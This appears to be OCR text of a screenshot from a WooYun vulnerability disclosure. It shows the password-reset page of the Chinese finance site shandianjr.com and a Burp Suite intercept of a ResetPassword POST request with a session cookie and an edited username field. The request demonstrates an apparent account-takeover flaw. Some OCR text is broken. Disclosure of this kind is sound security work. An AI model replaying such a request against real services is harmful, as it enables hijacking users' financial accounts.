 设置新密码 - 闪电金融
重庆融佳汇投资有限公司[CN] https://www.shandianjr.com/membe
客服热线 400-870-2909 投资者交流群 231888869
闪电金融
www.shandianjr.com
央企保障 理财共赢
[上市代码：202986]
1
首页 安全保障 我要投资 我要借款 关于我们 会员中
1 2
填写用户信息 验证身份
* 新密码 •••••••••
* 确认密码 •••••••••
* 验证码 xxbe xxbe
下一步
Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Target Proxy Spider Scanner
Intercept HTTP history WebSockets history Options
Request to https://www.shandianjr.com:443 [121.40.53.231]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /member/loginPass/ResetPassword.html HTTP/1.1
Host: www.shandianjr.com
Connection: keep-alive
Content-Length: 146
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
Origin: https://www.shandianjr.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Maxthon/4.4.6.2000 Chrome/30.0.1599.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
DNT: 1
Referer: https://www.shandianjr.com/member/loginPass/ResetPassword.html
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN
Cookie: sms=1437916740218; PHPSESSID=ojkmvvaa6f1cnf5a60djjjufs1
ResetPassForm%5B name%5D=tom &ResetPassForm%5Bpassword%5D=z 6&ResetPassForm%5Bp
assword2%5D=zx 56&ResetPassForm%5BverifyCode%5D=xxbe
? < + > Type a search term 0 matche
www.wooyun.org